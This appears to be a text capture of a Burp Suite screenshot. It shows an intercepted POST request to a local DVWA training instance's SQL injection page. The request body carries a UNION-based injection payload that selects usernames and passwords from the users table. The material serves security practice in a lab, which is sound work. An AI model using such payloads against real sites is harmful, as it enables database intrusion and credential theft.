 Cerrar sesión...
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://localhost:80 [127.0.... Open browser
Time Type Direction Method URL Status code Length
13:06:4... H... → Request POST http://localhost/DVWA/vulnerabilities/sqli/
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: es-ES,es;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/DVWA/vulnerabilities/sqli/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: security=medium; PHPSESSID=794bab1378bb1141c4894caa4039e14f
21 Connection: keep-alive
22
23 id=1 UNION SELECT user, password FROM users &Submit=Submit
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 20
Inspector
Notes
Event log All issues Memory: 124,1MB Disabled